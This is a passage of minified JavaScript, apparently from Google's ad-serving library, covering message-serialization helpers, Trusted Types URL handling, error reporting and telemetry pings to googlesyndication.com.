n?n:"NaN"===n||"Infinity"===n||"-Infinity"===n?Number(n):void 0}function $t(n){if(null!=n&&"boolean"!=typeof n)throw Error("Expected boolean but got "+_n(n)+": "+n);return n}var ne=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function te(n){switch(typeof n){case"bigint":return 1;case"number":return Yt(n);case"string":return ne.test(n);default:return}}function ee(n){if(Yt(n))return 0|n;throw lt("enum")}function re(n){return null==n?n:Yt(n)?0|n:void 0}function le(n){if("number"==typeof n&&Yt(n))return 0|n;throw lt("int32")}function oe(n){if(null==n)return n;if("string"==typeof n&&n)n=+n;else if("number"!=typeof n)return;return Yt(n)?0|n:void 0}function ie(n){if(null==n)return n;if("string"==typeof n&&n)n=+n;else if("number"!=typeof n)return;return Yt(n)?n>>>0:void 0}function ue(n){var t=void 0;if(null==t&&(t=Mn?1024:0),!te(n))throw lt("int64");var e=typeof n;switch(t){case 512:switch(e){case"string":return fe(n);case"bigint":return String(Gt(64,n));default:return se(n)}case 1024:switch(e){case"string":return ge(n);case"bigint":return Ct(Gt(64,n));default:return de(n)}case 0:switch(e){case"string":return fe(n);case"bigint":return Ct(Gt(64,n));default:return ce(n)}default:return Xt(t,"Unknown format requested type for int64")}}function ae(n){var t=n.length;if("-"===n[0]?t<20||20===t&&n<="-9223372036854775808":t<19||19===t&&n<="9223372036854775807")return n;if(n.length<16)zt(Number(n));else if(ot())n=BigInt(n),Ft=Number(n&BigInt(4294967295))>>>0,Wt=Number(n>>BigInt(32)&BigInt(4294967295));else{t=+("-"===n[0]),Wt=Ft=0;for(var e=n.length,r=t,l=(e-t)%6+t;l<=e;r=l,l+=6)r=Number(n.slice(r,l)),Wt*=1e6,4294967296<=(Ft=1e6*Ft+r)&&(Wt=Wt+y(Math,"trunc").call(Math,Ft/4294967296)>>>0,Ft>>>=0);t&&(n=(t=b(Ut(Ft,Wt))).next().value,t=t.next().value,Ft=n,Wt=t)}return qt()}function ce(n){var t,e,r,t;return n=Qt(n),Zt(n)||(zt(n),t=Ft,r=4294967296*(e=(n=2147483648&(e=Wt))&&(e=~e>>>0,0==(t=1+~t>>>0))?e+1>>>0:e)+(t>>>0),n="number"==typeof(t=y(Number,"isSafeInteger").call(Number,r)?r:Dt(t,e))?n?-t:t:n?"-"+t:t),n}function se(n){return n=Qt(n),n=Zt(n)?String(n):(zt(n),qt())}function fe(n){var t=Qt(Number(n));return Zt(t)?String(t):ae(n=-1!==(t=n.indexOf("."))?n.substring(0,t):n)}function ge(n){var t=Qt(Number(n));return Zt(t)?Ct(t):(-1!==(t=n.indexOf("."))&&(n=n.substring(0,t)),ot()?Ct(Gt(64,BigInt(n))):Ct(ae(n)))}function de(n){return Zt(n)?Ct(ce(n)):Ct(se(n))}function he(n,t){t=void 0!==t&&t;var e=typeof n;return null==n?n:"bigint"==e?String(Gt(64,n)):te(n)?("string"==e?fe:t?se:ce)(n):void 0}function pe(n){var t=typeof n;return null==n?n:"bigint"==t?Ct(Gt(64,n)):te(n)?("string"==t?ge:de)(n):void 0}function ve(n){if("string"!=typeof n)throw Error();return n}function _e(n){if(null!=n&&"string"!=typeof n)throw Error();return n}function me(n){return null==n||"string"==typeof n?n:void 0}function ye(n,t,e,r){return null!=n&&n[ft]===yt?n:Array.isArray(n)?((r=(e=0|n[w])|32&r|2&r)!==e&&vt(n,r),new t(n)):e?2&r?t[at]||(t[at]=be(t)):new t:void 0}function be(n){return pt((n=new n).j,34),n}function we(n){return n}function Se(n,t,e,r){var l=void 0!==r,o=(r=!!r,[]),i=n.length,u=4294967295,a=!1,c=!!(64&t),s=c?128&t?0:-1:void 0,f,g,a,u,d,h,g;for(1&t||(null!=(f=i&&n[i-1])&&"object"==typeof f&&f.constructor===Object?u=--i:f=void 0,!c)||128&t||l||(a=!0,u=(null!=(g=Ae)?g:we)(u-s,s,n,f,void 0)+s),t=void 0,l=0;l<i;l++){null!=(g=n[l])&&null!=(g=e(g,r))&&(c&&u<=l?(h=void 0,(null!=t?t:t={})[l-s]=g):o[l]=g)}if(f)for(var p in f)Object.prototype.hasOwnProperty.call(f,p)&&(n=f[p],null!=n)&&null!=(n=e(n,r))&&(i=+p,l=void 0,c&&!y(Number,"isNaN").call(Number,i)&&(l=i+s)<u?o[l]=n:(i=void 0,(null!=(i=t)?i:t={})[p]=n));return t&&(a?o.push(t):o[u]=t),o}function xe(n){switch(typeof n){case"number":return y(Number,"isFinite").call(Number,n)?n:""+n;case"bigint":return Mt(n)?Number(n):""+n;case"boolean":return n?1:0;case"object":var t;return Array.isArray(n)?(t=0|n[w],0===n.length&&1&t?void 0:Se(n,t,xe)):null!=n&&n[ft]===yt?m(n):void 0}return n}var je="undefined"!=typeof structuredClone?structuredClone:function(n){return Se(n,0,xe)},Ae;function m(n){return Se(n=n.j,0|n[w],xe)}function o(n,t,e){return Ee(n,t,e,2048)}function Ee(n,t,e,r){if(r=void 0===r?0:r,null==n){var l=32;e?(n=[e],l|=128):n=[],t&&(l=-16760833&l|(1023&t)<<14)}else{if(!Array.isArray(n))throw Error("narr");if(l=0|n[w],Cn&&1&l)throw Error("rfarr");if(2048&l&&!(2&l)&&Ne(),256&l)throw Error("farr");if(64&l)return(l|r)!==l&&vt(n,l|r),n;if(e&&(l|=128,e!==n[0]))throw Error("mid");n:{l|=64;var o=(e=n).length;if(o){var i=o-1,u=e[i];if(null!=u&&"object"==typeof u&&u.constructor===Object){if(1024<=(i-=t=128&l?0:-1))throw Error("pvtlmt");for(var a in u)Object.prototype.hasOwnProperty.call(u,a)&&(o=+a,o<i)&&(e[o+t]=u[a],delete u[a]);l=-16760833&l|(1023&i)<<14;break n}}if(t){if(1024<(a=Math.max(t,o-(128&l?0:-1))))throw Error("spvt");l=-16760833&l|(1023&a)<<14}}}return vt(n,64|l|r),n}function Ne(){if(Cn)throw Error("carr");var n,t,n;null==st||5<=(n=(t=null!=(n=nt)?nt:nt={})[st]||0)||(t[st]=n+1,$n(t=Error(),"incident"),(tt?rt:En)(t))}function ke(n,t){var e;return"object"!=typeof n?n:Array.isArray(n)?(e=0|n[w],0===n.length&&1&e?n=void 0:2&e||(!t||4096&e||16&e?n=Ie(n,e,!1,t&&!(16&e)):(pt(n,34),4&e&&Object.freeze(n))),n):null!=n&&n[ft]===yt?bt(n,e=0|(t=n.j)[w])?n:Le(n,t,e)?Oe(n,t):Ie(t,e):void 0}function Oe(n,t,e){return n=new n.constructor(t),e&&(n.g=wt),n.i=wt,n}function Ie(n,t,e,r){return n=Se(n,t,ke,r=null==r?!!(34&t):r),r=32,e&&(r|=2),vt(n,t=16769217&t|r),n}function Ce(n){var t=n.j,e=0|t[w];return bt(n,e)?Le(n,t,e)?Oe(n,t,!0):new n.constructor(Ie(t,e,!1)):n}function Me(n){var t=n.j,e=0|t[w];return bt(n,e)?n:Le(n,t,e)?Oe(n,t):new n.constructor(Ie(t,e,!0))}function Re(n){var t,t;if(n.g===wt)return pt(t=Ie(t=n.j,0|t[w]),2048),n.j=t,n.g=void 0,n.i=void 0,1}function Te(n){if(!Re(n)&&bt(n,0|n.j[w]))throw Error()}function Pe(n,t){32&(t=void 0===t?0|n[w]:t)&&!(4096&t)&&vt(n,4096|t)}function Le(n,t,e){return 2&e||32&e&&!(4096&e)&&(vt(t,2|e),n.g=wt,1)}var Be=Ct(0),Fe={};function S(n,t,e,r,l){if(null!==(t=We(n.j,t,e,l))||r&&n.i!==wt)return t}function We(n,t,e,r){if(-1===t)return null;var l=t+(e?0:-1),o=n.length-1;if(!(o<1+(e?0:-1))){if(o<=l){var i=n[o];if(null!=i&&"object"==typeof i&&i.constructor===Object){e=i[t];var u=!0}else{if(l!==o)return;e=i}}else e=n[l];if(r&&null!=e){if(null==(r=r(e)))return r;if(!y(Object,"is").call(Object,r,e))return u?i[t]=r:n[l]=r,r}return e}}function Ve(n,t,e){Te(n);var r=n.j;return ze(r,0|r[w],t,e),n}function ze(n,t,e,r){var l=e+-1,o=n.length-1,i,o;if(0<=o&&o<=l){var u=n[o];if(null!=u&&"object"==typeof u&&u.constructor===Object)return u[e]=r,t}return l<=o?n[l]=r:void 0!==r&&((o=(null!=t?t:t=0|n[w])>>14&1023||536870912)<=e?null!=r&&(n[o+-1]=((l={})[e]=r,l)):n[l]=r),t}function De(n,t,e){return void 0!==er(n=n.j,0|n[w],t,e)}function x(n){return n===St?2:4}function Je(n,t,e,r,l){var o=n.j,i=0|o[w],u=(r=bt(n,i)?1:r,l=!!l||3===r,2===r&&Re(n)&&(i=0|(o=n.j)[w]),(n=Ue(o,t))===ht?7:0|n[w]),a=He(u,i),c=!(4&a);if(c){4&a&&(n=Ht(n),u=0,a=ur(a,i),i=ze(o,i,t,n));for(var s=0,f=0;s<n.length;s++){var g=e(n[s]);null!=g&&(n[f++]=g)}f<s&&(n.length=f),e=-513&(4|a),a=e&=-1025,a&=-4097}return a!==u&&(vt(n,a),2&a)&&Object.freeze(n),qe(n,a,o,i,t,r,c,l)}function qe(n,t,e,r,l,o,i,u){var a=t;return 1===o||4===o&&(2&t||!(16&t)&&32&r)?Xe(t)||((t|=!n.length||i&&!(4096&t)||32&r&&!(4096&t||16&t)?2:256)!==a&&vt(n,t),Object.freeze(n)):(2===o&&Xe(t)&&(n=Ht(n),a=0,t=ur(t,r),r=ze(e,r,l,n)),Xe(t)||(u||(t|=16),t!==a&&vt(n,t))),2&t||!(4096&t||16&t)||Pe(e,r),n}function Ue(n,t){return n=We(n,t),Array.isArray(n)?n:ht}function He(n,t){return 2&t&&(n|=2),1|n}function Xe(n){return!!(2&n)&&!!(4&n)||!!(256&n)}function Ge(n,t,e,r){Te(n);var l=n.j,o=0|l[w];if(null==e)ze(l,o,t);else{var i=e===ht?7:0|e[w],u=i,a=Xe(i),c=a||Object.isFrozen(e),s;for(a||(i=0),c||(e=Ht(e),u=0,i=ur(i,o),c=!1),i=(i|=5)|(a=null!=(s=_t(i))?s:Mn?1024:0),s=0;s<e.length;s++){var f=e[s],g=r(f,a);y(Object,"is").call(Object,f,g)||(c&&(e=Ht(e),u=0,i=ur(i,o),c=!1),e[s]=g)}i!==u&&(c&&(e=Ht(e),i=ur(i,o)),vt(e,i)),ze(l,o,t,e)}return n}function Ze(n,t,e,r){Te(n);var l=n.j;return ze(l,0|l[w],t,("0"===r?0===Number(e):e===r)?void 0:e),n}function Ye(n,t,e,r){Te(n);var l=n.j,o=0|l[w];if(null==r){var i=$e(l);if(nr(i,l,o,e)!==t)return n;i.set(e,0)}else{var i,u=nr(i=$e(l),l,o,e);u!==t&&(u&&(o=ze(l,o,u)),i.set(e,t))}return ze(l,o,t,r),n}function Qe(n,t,e){return Ke(n,t)===e?e:-1}function Ke(n,t){return nr($e(n=n.j),n,void 0,t)}function $e(n){var t;return it?null!=(t=n[ct])?t:n[ct]=new _.Map:ct in n?n[ct]:(t=new _.Map,Object.defineProperty(n,ct,{value:t}),t)}function nr(n,t,e,r){var l=n.get(r);if(null==l){for(var o=l=0;o<r.length;o++){var i=r[o];null!=We(t,i)&&(0!==l&&(e=ze(t,e,l)),l=i)}n.set(r,l)}return l}function tr(n,t,e){Te(n);var r=0|(n=n.j)[w],l=We(n,e),o=void 0===xt;if(t=ye(l,t,!o,r),!o||t)return l!==(t=Ce(t))&&Pe(n,r=ze(n,r,e,t)),t}function er(n,e,r,t){var l=!1;if(null!=(t=We(n,t,void 0,function(n){var t=ye(n,r,!1,e);return l=t!==n&&null!=t,t})))return l&&!bt(t)&&Pe(n,e),t}function rr(n){var t=yo;return er(n=n.j,0|n[w],t,4)||t[at]||(t[at]=be(t))}function j(n,t,e){var r=n.j,l=0|r[w],o,l;return null==(t=er(r,l,t,e))||bt(n,l=0|r[w])||(o=Ce(t))!==t&&(Re(n)&&(l=0|(r=n.j)[w]),Pe(r,l=ze(r,l,e,t=o))),t}function A(n,t,e,r){var l=n.j,o=l,l,i=bt(n,l=0|l[w]),u=i?1:r,a=(r=3===u,!i),c=((2===u||a)&&Re(n)&&(l=0|(o=n.j)[w]),(n=Ue(o,e))===ht?7:0|n[w]),s=He(c,l);if(i=!(4&s)){var f=n,g=l,d=!!(2&s);d&&(g|=2);for(var h=!d,p=!0,v=0,_=0;v<f.length;v++){var m=ye(f[v],t,!1,g),y,h,p;m instanceof t&&(d||(y=bt(m),h=h&&!y,p=p&&y),f[_++]=m)}_<v&&(f.length=_),s|=4,s=p?-4097&s:4096|s,s=h?8|s:-9&s}if(s!==c&&(vt(n,s),2&s)&&Object.freeze(n),a&&!(8&s||!n.length&&(1===u||4===u&&(2&s||!(16&s)&&32&l)))){for(Xe(s)&&(n=Ht(n),s=ur(s,l),l=ze(o,l,e,n)),t=n,a=s,c=0;c<t.length;c++)(f=t[c])!==(s=Ce(f))&&(t[c]=s);a|=8,vt(n,s=a=t.length?4096|a:-4097&a)}return qe(n,s,o,l,e,u,i,r)}function lr(n){return n=null==n?void 0:n}function or(n,t,e){return Ve(n,t,e=lr(e)),e&&!bt(e)&&Pe(n.j),n}function E(n,t,e,r){return Ye(n,t,e,r=lr(r)),r&&!bt(r)&&Pe(n.j),n}function ir(n,t,e){Te(n);var r=n.j,l=0|r[w];if(null==e)ze(r,l,t);else{for(var o=e===ht?7:0|e[w],i=o,u=Xe(o),a=u||Object.isFrozen(e),c=!0,s=!0,f=0;f<e.length;f++){var g=e[f];u||(g=bt(g),c=c&&!g,s=s&&g)}u||(o=c?13:5,o=s?-4097&o:4096|o),a&&o===i||(e=Ht(e),i=0,o=ur(o,l)),o!==i&&vt(e,o),l=ze(r,l,t,e),2&o||!(4096&o||16&o)||Pe(r,l)}return n}function ur(n,t){return-273&(2&t?2|n:-3&n)}function ar(n,t){Te(n);var e,r=null!=(e=_t((n=Je(n,4,me,2,!0))===ht?7:0|n[w]))?e:Mn?1024:0;if(Array.isArray(t))for(var e=t.length,l=0;l<e;l++)n.push(ve(t[l],r));else for(e=(t=b(t)).next();!e.done;e=t.next())n.push(ve(e.value,r))}function cr(n,t){return Mn?S(n,t,void 0,void 0,pe):pe(S(n,t))}function sr(n,t,e){return null==(n=S(n,t,void 0,e))||"boolean"==typeof n?n:"number"==typeof n?!!n:void 0}function fr(n,t,e){return oe(S(n,t,void 0,e))}function d(n,t){var e=!1,n;return null!=(n=sr(n,t))&&n}function s(n,t){var e=0,n;return null!=(n=fr(n,t))?n:0}function gr(n,t){var e=0,n;return null!=(n=ie(S(n,t)))?n:0}function dr(n,t){var e=Be,n;return null!=(n=cr(n,t))?n:e}function hr(n,t){var e=0;return null!=(n=S(n,t,void 0,void 0,Kt))?n:0}function f(n,t){var e="",n;return null!=(n=me(S(n,t)))?n:""}function N(n,t){var e=0,n;return null!=(n=re(S(n,t)))?n:0}function pr(n,t,e){return N(n,Qe(n,e,t))}function vr(n,t,e,r){return j(n,t,Qe(n,r,e))}function _r(n,t){return me(S(n,t,void 0,Fe))}function mr(n,t){return re(S(n,t,void 0,Fe))}function yr(n,t,e){return Ve(n,t,null==e?e:le(e))}function br(n,t,e){return Ze(n,t,null==e?e:le(e),0)}function wr(n,t,e){return Ze(n,t,null==e?e:ue(e),"0")}function Sr(n,t){var e=performance.now();if(null!=e&&"number"!=typeof e)throw Error("Value of float/double field must be a number, found "+typeof e+": "+e);Ze(n,t,e,0)}function xr(n,t,e){return Ve(n,t,_e(e))}function jr(n,t,e){return Ze(n,t,_e(e),"")}function Ar(n,t,e){return Ve(n,t,null==e?e:ee(e))}function Er(n,t,e){return Ze(n,t,null==e?e:ee(e),0)}function Nr(n,t,e,r){return Ye(n,t,e,null==r?r:ee(r))}function i(n,t,e){this.j=o(n,t,e)}function kr(n){return Me(n)}function Or(n,t){if(null==t)return new n;if(!Array.isArray(t))throw Error();if(Object.isFrozen(t)||Object.isSealed(t)||!Object.isExtensible(t))throw Error();return new n(mt(t))}function Ir(n){return function(){return n[at]||(n[at]=be(n))}}function Cr(t){return function(n){if(null==n||""==n)n=new t;else{if(n=JSON.parse(n),!Array.isArray(n))throw Error("dnarr");n=new t(mt(n))}return n}}function Mr(n){this.j=o(n)}function Rr(n){this.j=o(n)}function Tr(n,t){if(n)for(var e in n)Object.prototype.hasOwnProperty.call(n,e)&&t(n[e],e,n)}function Pr(n){try{var t;if(t=!!n&&null!=n.location.href)n:{try{Gn(n.foo),t=!0;break n}catch(n){}t=!1}return t}catch(n){}}function Lr(n){return Pr(n.top)?n.top:null}function Br(n){return function(){return!n.apply(this,arguments)}}function Fr(n){var t=!1,e;return function(){return t||(e=n(),t=!0),e}}function Wr(n){var t=n;return function(){var n;t&&(n=t,t=null,n())}}function Vr(){return In&&Tn?Tn.mobile:!zr()&&(l("iPod")||l("iPhone")||l("Android")||l("IEMobile"))}function zr(){return In&&Tn?!Tn.mobile&&(l("iPad")||l("Android")||l("Silk")):l("iPad")||l("Android")&&!l("Mobile")||l("Silk")}i.prototype.toJSON=function(){return m(this)},i.prototype[ft]=yt,e(Mr,i),e(Rr,i);var Dr=_.globalThis.trustedTypes,Jr;function qr(){var n=null;if(Dr)try{var t=function(n){return n},n=Dr.createPolicy("goog#html",{createHTML:t,createScript:t,createScriptURL:t})}catch(n){}return n}function Ur(n){this.g=n}function Hr(n){var t;return new Ur(n=(Jr=void 0===Jr?qr():Jr)?Jr.createScriptURL(n):n)}function Xr(n){if(n instanceof Ur)return n.g;throw Error("")}Ur.prototype.toString=function(){return this.g+""};var Gr=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i,Zr="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Yr(n){return String(n).replace(/\-([a-z])/g,function(n,t){return t.toUpperCase()})}var Qr=Fr(function(){return Vr()?2:zr()?1:0});function Kr(){if(!_.globalThis.crypto)return Math.random();try{var n=new Uint32Array(1);return _.globalThis.crypto.getRandomValues(n),n[0]/65536/65536}catch(n){return Math.random()}}var $r,nl=64;function tl(){try{return null==$r&&($r=new Uint32Array(64)),64<=nl&&(crypto.getRandomValues($r),nl=0),$r[nl++]}catch(n){return Math.floor(4294967296*Math.random())}}function el(n,t){if(!At(n.goog_pvsid))try{var e=tl()+4294967296*(2097151&tl());Object.defineProperty(n,"goog_pvsid",{value:e,configurable:!1})}catch(n){t.Fa({methodName:784,Na:n})}return(!(n=Number(n.goog_pvsid))||n<=0)&&t.Fa({methodName:784,Na:Error("Invalid correlator, "+n)}),n||-1}function rl(n){var t=fn.apply(1,arguments);if(0===t.length)return Hr(n[0]);for(var e=n[0],r=0;r<t.length;r++)e+=encodeURIComponent(t[r])+n[r+1];return Hr(e)}function ll(n,t){var e=(n=Xr(n).toString()).split(/[?#]/),r=/[?]/.test(n)?"?"+e[1]:"";return ol(e[0],r,/[#]/.test(n)?"#"+(r?e[2]:e[1]):"",t)}function ol(n,e,t,r){function l(n,t){null!=n&&(Array.isArray(n)?n.forEach(function(n){return l(n,t)}):(e+=o+encodeURIComponent(t)+"="+encodeURIComponent(n),o="&"))}var o=e.length?"&":"?";return r.constructor===Object&&(r=y(Object,"entries").call(Object,r)),Array.isArray(r)?r.forEach(function(n){return l(n[1],n[0])}):r.forEach(l),Hr(n+e+t)}function il(n,t){var e=pl("SCRIPT",n),r,l;e.src=Xr(t),(r=null!=(t=null==(l=(r=t=void 0===(t=e.ownerDocument)?document:t).querySelector)?void 0:l.call(r,"script[nonce]"))&&(t.nonce||t.getAttribute("nonce"))||"")&&e.setAttribute("nonce",r),(n=n.getElementsByTagName("script")[0])&&n.parentNode&&n.parentNode.insertBefore(e,n)}function ul(n,t){return t.getComputedStyle?t.getComputedStyle(n,null):n.currentStyle}var al=/^([0-9.]+)px$/,cl=/^(-?[0-9.]{1,30})$/;function sl(n){return!cl.test(n)||(n=Number(n),isNaN(n))?null:n}function fl(n){return(n=al.exec(n))?+n[1]:null}function gl(e){Tr({display:"none"},function(n,t){e.style.setProperty(t,n,"important")})}function dl(){var n=O(nc).i(Ka.g,Ka.defaultValue),t=h.document;if(n.length&&t.head)for(var n,e=(n=b(n)).next(),r;!e.done;e=n.next()){(e=e.value)&&t.head&&(r=pl("META"),t.head.appendChild(r),r.httpEquiv="origin-trial",r.content=e)}}function hl(n){return el(n,{Fa:function(){}})}function pl(n,t){return(t=void 0===t?document:t).createElement(String(n).toLowerCase())}var vl=[];function _l(){var n=vl;vl=[];for(var n,t=(n=b(n)).next();!t.done;t=n.next()){t=t.value;try{t()}catch(n){}}}function ml(n,t){this.width=n,this.height=t}function yl(n,t){var e={},r;for(r in n)t.call(void 0,n[r],r,n)&&(e[r]=n[r]);return e}function bl(n,t){for(var e in n)if(t.call(void 0,n[e],e,n))return!0;return!1}function wl(n){var t=[],e=0,r;for(r in n)t[e++]=n[r];return t}function Sl(n,t){return t=String(t),"application/xhtml+xml"===n.contentType&&(t=t.toLowerCase()),n.createElement(t)}function xl(n){this.g=n||k.document||document}function jl(n,t,e){"function"==typeof n.addEventListener&&n.addEventListener(t,e,!1)}function Al(n,t,e){return"function"==typeof n.removeEventListener&&(n.removeEventListener(t,e,!1),!0)}function El(n){var t=Il;"complete"===t.readyState||"interactive"===t.readyState?(vl.push(n),1===vl.length&&(_.Promise?_.Promise.resolve().then(_l):"function"==typeof(n=window.setImmediate)?n(_l):setTimeout(_l,0))):t.addEventListener("DOMContentLoaded",n)}function Nl(e,n,r,t){t=void 0!==t&&t,e.google_image_requests||(e.google_image_requests=[]);var l=pl("IMG",e.document),o;r&&(jl(l,"load",o=function(){var n,t;r&&0<=(t=zn(n=e.google_image_requests,l))&&Array.prototype.splice.call(n,t,1),Al(l,"load",o),Al(l,"error",o)}),jl(l,"error",o)),t&&(l.attributionSrc=""),l.src=n,e.google_image_requests.push(l)}function kl(n,t){var e=!1,r="https://pagead2.googlesyndication.com/pagead/gen_204?id="+t;Tr(n,function(n,t){!n&&0!==n||(r+="&"+t+"="+encodeURIComponent(String(n)))}),Ol(r,!1)}function Ol(n,t){var e=window,r=(t=void 0!==t&&t,!1);e.fetch?e.fetch(n,t={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"}):Nl(e,n,void 0!==t&&t,!1)}(n=ml.prototype).aspectRatio=function(){return this.width/this.height},n.isEmpty=function(){return!(this.width*this.height)},n.ceil=function(){return this.width=Math.ceil(this.width),this.height=Math.ceil(this.height),this},n.floor=function(){return this.width=Math.floor(this.width),this.height=Math.floor(this.height),this},n.round=function(){return this.width=Math.round(this.width),this.height=Math.round(this.height),this},n.scale=function(n,t){return this.width*=n,this.height*="number"==typeof t?t:n,this},xl.prototype.contains=function(n,t){if(!n||!t)return!1;if(n.contains&&1==t.nodeType)return n==t||n.contains(t);if(void 0!==n.compareDocumentPosition)return n==t||!!(16&n.compareDocumentPosition(t));for(;t&&n!=t;)t=t.parentNode;return t==n};var Il=document,h=window,Cl=Z(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),Ml=null;function Rl(n,t){t=void 0===t?[]:t;var e=!1;if(k.google_logging_queue||(e=!0,k.google_logging_queue=[]),k.google_logging_queue.push([n,t]),n=e){if(null==Ml){Ml=!1;try{var r=Lr(k);r&&-1!==r.location.hash.indexOf("google_logging")&&(Ml=!0)}catch(n){}}n=Ml}n&&il(k.document,rl(Cl))}function Tl(n,t){var e={};this.error=n,this.meta=e,this.context=t.context,this.msg=t.message||"",this.id=t.id||"jserror"}function Pl(n){return n.error&&n.meta&&n.id}function Ll(n){return new Tl(n,{message:Bl(n)})}function Bl(n){var t=n.toString();if(n.name&&-1==t.indexOf(n.name)&&(t+=": "+n.name),n.message&&-1==t.indexOf(n.message)&&(t+=": "+n.message),n.stack)n:{n=n.stack;var e=t,r;try{-1==n.indexOf(e)&&(n=e+"\n"+n);for(;n!=r;)n=(r=n).replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");t=n.replace(RegExp("\n *","g"),"\n");break n}catch(n){t=e;break n}t=void 0}return t}var Fl=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function Wl(n,t){this.g=n,this.i=t}function Vl(n,t,e){this.url=n,this.A=t,this.g=!!e,this.depth=null}var zl=null;function Dl(){var t=window;if(null===zl){zl="";try{var e="",n;try{e=t.top.location.hash}catch(n){e=t.location.hash}e&&(n=e.match(/\bdeid=([\d,]+)/),zl=n?n[1]:"")}catch(n){}}return zl}function Jl(){var n=k;return(n=n.performance)&&n.now&&n.timing?Math.floor(n.now()+n.timing.navigationStart):Date.now()}function ql(){var n=k;return(n=n.performance)&&n.now?n.now():null}function Ul(n,t){var e=ql()||Jl();this.label=n,this.type=t,this.value=e,this.duration=0,this.taskId=this.slotId=void 0,this.uniqueId=Math.random()}var Hl=k.performance,Xl=!!(Hl&&Hl.mark&&Hl.measure&&Hl.clearMarks),Gl=Fr(function(){var n;return n=(n=Xl)?!!(n=Dl()).indexOf&&0<=n.indexOf("1337"):n});function Zl(n){this.i=[],this.l=n||k;var t=null;n&&(n.google_js_reporting_queue=n.google_js_reporting_queue||[],this.i=n.google_js_reporting_queue,t=n.google_measure_js_timing),this.g=Gl()||(null!=t?t:Math.random()<1)}function Yl(n){if(n.g=!1,n.i!==n.l.google_js_reporting_queue){if(Gl())for(var t=n.i,e=Ql,r=t.length,l="string"==typeof t?t.split(""):t,o=0;o<r;o++)o in l&&e.call(void 0,l[o],o,t);n.i.length=0}}function Ql(n){n&&Hl&&Gl()&&(Hl.clearMarks("goog_"+n.label+"_"+n.uniqueId+"_start"),Hl.clearMarks("goog_"+n.label+"_"+n.uniqueId+"_end"))}function Kl(){this.l="&",this.i={},this.u=0,this.g=[]}function $l(n,t){var e={};return e[n]=t,[e]}function no(n,e,r,l,o){var i=[];return Tr(n,function(n,t){(n=to(n,e,r,l,o))&&i.push(t+"="+n)}),i.join(e)}function to(n,t,e,r,l){if(null==n)return"";if(t=t||"&","string"==typeof(e=e||",$")&&(e=e.split("")),n instanceof Array){if((r=r||0)<e.length){for(var o=[],i=0;i<n.length;i++)o.push(to(n[i],t,e,r+1,l));return o.join(e[r])}}else if("object"==typeof n)return(l=l||0)<2?encodeURIComponent(no(n,t,e,r,l+1)):"...";return encodeURIComponent(String(n))}function eo(n,t,e){t="https://"+t+e;var r=ro(n)-e.length;if(r<0)return"";n.g.sort(function(n,t){return n-t}),e=null;for(var l="",o=0;o<n.g.length;o++)for(var i=n.g[o],u=n.i[i],a=0;a<u.length;a++){if(!r){e=null==e?i:e;break}var c=no(u[a],n.l,",$");if(c){if((c=l+c).length<=r){r-=c.length,t+=c,l=n.l;break}e=null==e?i:e}}return t+(n=null!=e?l+"trn="+e:"")}function ro(n){var t=1,e;for(e in n.i)e.length>t&&(t=e.length);return 3997-t-n.l.length-1}Zl.prototype.start=function(n,t){return this.g?(t="goog_"+(n=new Ul(n,t)).label+"_"+n.uniqueId+"_start",Hl&&Gl()&&Hl.mark(t),n):null},Zl.prototype.end=function(n){var t;this.g&&"number"==typeof n.value&&(n.duration=(ql()||Jl())-n.value,t="goog_"+n.label+"_"+n.uniqueId+"_end",Hl&&Gl()&&Hl.mark(t),!this.g||2048<this.i.length||this.i.push(n))};var lo=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),oo=/#|$/;function io(n,t){var e=n.search(oo);n:{for(var r=0,l=t.length;0<=(r=n.indexOf(t,r))&&r<e;){var o=n.charCodeAt(r-1);if((38==o||63==o)&&(!(o=n.charCodeAt(r+l))||61==o||38==o||35==o))break n;r+=l+1}r=-1}return r<0?null:(((l=n.indexOf("&",r))<0||e<l)&&(l=e),r+=t.length+1,decodeURIComponent(n.slice(r,-1!==l?l:0).replace(/\+/g," ")))}function uo(){var n=gu;this.B=su,this.i=void 0===n?null:n,this.g=null,this.l=!1,this.u=this.J}function ao(n){this.j=o(n)}(n=uo.prototype).Cb=function(n){this.u=n},n.Ua=function(n){this.g=n},n.Db=function(n){this.l=n},n.la=function(t,e,r){try{var l,n;this.i&&this.i.g?(l=this.i.start(t.toString(),3),n=e(),this.i.end(l)):n=e()}catch(n){e=!0;try{Ql(l),e=this.u(t,Ll(n),void 0,r)}catch(n){this.J(217,n)}if(!e)throw n;var l,t;null!=(l=window.console)&&null!=(t=l.error)&&t.call(l,n)}return n},n.Sa=function(t,e){var r=this;return function(){var n=fn.apply(0,arguments);return r.la(t,function(){return e.apply(void 0,n)})}},n.J=function(t,n,e,r,l){l=l||"jserror";var o=void 0,i,u;try{var a=new Kl,c,s=(a.g.push(1),a.i[1]=$l("context",t),(n=Pl(n)?n:Ll(n)).msg&&(c=n.msg.substring(0,512),a.g.push(2),a.i[2]=$l("msg",c)),n.meta||{}),f;if(this.g)try{this.g(s)}catch(n){}if(r)try{r(s)}catch(n){}if(r=[s],a.g.push(3),a.i[3]=r,!(f=v)){c=k,r=[],s=null;do{var g=c,d,s;s=Pr(g)?(d=g.location.href,g.document&&g.document.referrer||null):(d=s,null),r.push(new Vl(d||"",g));try{c=g.parent}catch(n){c=null}}while(c&&g!==c);for(var d=0,h=r.length-1;d<=h;++d)r[d].depth=h-d;if((g=k).location&&g.location.ancestorOrigins&&g.location.ancestorOrigins.length===r.length-1)for(h=1;h<r.length;++h){var p=r[h];p.url||(p.url=g.location.ancestorOrigins[h-1]||"",p.g=!0)}f=r}for(var v=f,_=new Vl(k.location.href,k,!1),f=null,m=v.length-1,g=m;0<=g;--g){var y=v[g];if(!f&&Fl.test(y.url)&&(f=y),y.url&&!y.g){_=y;break}}var y=null,b=v.length&&v[m].url,w,S=((o=new 